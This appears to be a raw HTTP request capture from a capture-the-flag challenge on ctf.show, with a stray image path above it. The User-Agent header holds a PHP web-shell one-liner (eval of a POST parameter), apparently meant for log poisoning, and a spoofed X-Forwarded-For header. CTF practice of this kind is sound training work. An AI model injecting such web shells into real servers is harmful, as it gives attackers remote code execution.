 Raw Headers Hex
1 GET /upload/ HTTP/1.1
2 Host: 6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show
3 User-Agent: <?php eval($_POST[x]);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12